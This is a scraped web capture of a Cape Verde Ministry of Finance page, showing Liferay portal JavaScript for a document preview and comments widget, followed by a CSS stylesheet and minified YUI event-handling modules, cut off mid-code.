Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version\x3d1.0\x26t\x3d1591094390221\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent",maxIndex:16,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_postReplyButton0",html.trim()==="")});Liferay.provide(window,"kviy_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"kviy_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var commentId=form.fm("commentId"+i).val();form.fm("kviy_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"kviy_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"kviy_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+editorName];if(editor)editor.destroy();kviy_hideEl(formId)});Liferay.provide(window,"kviy_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)kviy_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1011576",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"kviy_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("kviy_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_";window.randomNamespace="kviy_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"kviy_scrollIntoView",function(commentId){document.getElementById("kviy_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("kviy_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){kviy_showStatusMessage({id:"kviy_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",function(event){kviy_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";kviy_showStatusMessage({id:"kviy_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"kviy_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"kviy_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",options),error:function(){kviy_showStatusMessage({id:kviy_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");kviy_showEl(formId)}})});Liferay.provide(window,"kviy_showPostReplyEditor",function(index){kviy_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+"postReplyForm"+index,{name:"kviy_"+"postReplyBody"+index,onChangeMethod:"kviy_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});kviy_hideEditor("kviy_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+"editForm"+index);kviy_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+"discussionMessage"+index)});window.kviy_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"kviy_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();kviy_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+"editForm"+index,{contents:contents,name:"kviy_"+"editReplyBody"+index,onChangeMethod:"kviy_"+index+"EditOnChange"});kviy_hideEditor("kviy_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_"+"postReplyForm"+index);kviy_hideEl(discussionId)});Liferay.provide(window,"kviy_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("kviy_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form)});Liferay.provide(window,"kviy_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("kviy_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#hvni .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="hvniContent")storeTask({"hvni":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840
body_size: 8457
content:
/*1550806884000*/
.color-cell-editor-hidden{display:none}.portlet-document-library .field-labels-inline,.portlet-dynamic-data-mapping .field-labels-inline{clear:both;display:block}.portlet-document-library .field-labels-inline .field-label,.portlet-dynamic-data-mapping .field-labels-inline .field-label{margin-top:0}.portlet-document-library .field .field-content,.portlet-dynamic-data-mapping .field .field-content{clear:both}.portlet-document-library .form-builder .field-checkbox,.portlet-dynamic-data-mapping .form-builder .field-checkbox{margin-top:-7px}.portlet-document-library .form-builder .nav-tabs+.tab-content .tab-pane,.portlet-dynamic-data-mapping .form-builder .nav-tabs+.tab-content .tab-pane{padding:2rem 1rem}.portlet-document-library .form-builder .property-builder-drop-container,.portlet-document-library .form-builder .tab-pane,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container,.portlet-dynamic-data-mapping .form-builder .tab-pane{min-height:500px}@media(max-width:767px){.portlet-document-library .form-builder .property-builder-drop-container,.portlet-document-library .form-builder .tab-pane,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container,.portlet-dynamic-data-mapping .form-builder .tab-pane{min-height:100px}.portlet-document-library .form-builder .property-builder-drop-container .form-builder-field .btn,.portlet-document-library .form-builder .tab-pane .form-builder-field .btn,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container .form-builder-field .btn,.portlet-dynamic-data-mapping .form-builder .tab-pane .form-builder-field .btn{display:inline;margin-top:0;width:auto}}.portlet-document-library .form-builder .property-builder-fields-container .property-builder-field,.portlet-dynamic-data-mapping .form-builder .property-builder-fields-container .property-builder-field{width:33%}.portlet-document-library .form-builder .radio,.portlet-dynamic-data-mapping .form-builder .radio{display:inline-block}.portlet-document-library .lfr-structure-entry-details-container,.portlet-dynamic-data-mapping .lfr-structure-entry-details-container{margin-top:10px}.portlet-document-library .lfr-translation-manager,.portlet-dynamic-data-mapping .lfr-translation-manager{margin-bottom:15px}.portlet-document-library .lfr-ddm-link-to-page a,.portlet-dynamic-data-mapping .lfr-ddm-link-to-page a{clear:both;display:block}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{background-color:#FFF;border:1px solid #CCC;margin-right:1em;max-height:120px;max-width:120px;padding:4px}.portlet-document-library .lfr-ddm-small-image-content,.portlet-dynamic-data-mapping .lfr-ddm-small-image-content{background-color:#f5f5f5;padding:5px}.portlet-document-library .lfr-ddm-small-image-content th,.portlet-dynamic-data-mapping .lfr-ddm-small-image-content th{padding:5px;white-space:nowrap;width:1%}.portlet-document-library .lfr-ddm-small-image-view,.portlet-dynamic-data-mapping .lfr-ddm-small-image-view{max-height:120px;max-width:120px}.portlet-document-library .lfr-ddm-types-form-column .column-content-first,.portlet-dynamic-data-mapping .lfr-ddm-types-form-column .column-content-first{margin-right:10px}.portlet-document-library .lfr-ddm-search-form .column,.portlet-dynamic-data-mapping .lfr-ddm-search-form .column{margin-right:10px}.portlet-document-library .lfr-document-library-add-menu,.portlet-dynamic-data-mapping .lfr-document-library-add-menu{margin-bottom:10px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container{width:265px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette{overflow:auto;width:100%}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .title-text,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .title-text{font-weight:bold;margin:.5em}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container{cursor:pointer;line-height:1.8em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container .palette-item,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container .palette-item{padding-right:13px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .search-query,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .search-query{margin-bottom:26px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container{margin-left:275px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container .lfr-template-editor .lfr-rich-editor,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container .lfr-template-editor .lfr-rich-editor{padding-left:.2em}.portlet-document-library .lfr-template-editor-container .lfr-editor-container-full,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container-full{margin-left:0}@media(max-width:767px){.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container{width:100%}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette{height:auto !important;margin-bottom:15px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container{clear:left;margin-left:0}}.portlet-document-library .lfr-wcm-image-icon,.portlet-dynamic-data-mapping .lfr-wcm-image-icon{background-position:50%;padding:0}.portlet-document-library .form-builder-source-wrapper,.portlet-dynamic-data-mapping .form-builder-source-wrapper{height:600px;position:relative}.portlet-document-library .form-builder-source-wrapper .form-builder-source,.portlet-dynamic-data-mapping .form-builder-source-wrapper .form-builder-source{position:relative}.portlet-document-library .property-builder-drop-container,.portlet-dynamic-data-mapping .property-builder-drop-container{overflow:auto}.portlet-document-library .property-builder-field,.portlet-dynamic-data-mapping .property-builder-field{padding:5px 0}.portlet-document-library .property-builder-field .property-builder-field-icon,.portlet-dynamic-data-mapping .property-builder-field .property-builder-field-icon{font-size:24px}.ltr .form-builder-rtl-inputs .portlet-dynamic-data-mapping .form-builder-content input[type="text"],.ltr .form-builder-rtl-inputs .portlet-dynamic-data-mapping .form-builder-content textarea,.ltr .form-builder-rtl-inputs .textcelleditor input[type="text"],.ltr .form-builder-rtl-inputs .textcelleditor textarea,.ltr .form-builder-rtl-inputs .textareacelleditor input[type="text"],.ltr .form-builder-rtl-inputs .textareacelleditor textarea,.rtl .form-builder-ltr-inputs .portlet-dynamic-data-mapping .form-builder-content input[type="text"],.rtl .form-builder-ltr-inputs .portlet-dynamic-data-mapping .form-builder-content textarea,.rtl .form-builder-ltr-inputs .textcelleditor input[type="text"],.rtl .form-builder-ltr-inputs .textcelleditor textarea,.rtl .form-builder-ltr-inputs .textareacelleditor input[type="text"],.rtl .form-builder-ltr-inputs .textareacelleditor textarea{direction:rtl}textarea.script{min-height:200px !important}.vertical-scrolling.nav{flex-direction:row}.vertical-scrolling.nav li{width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js
body_size: 106147
content:
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var 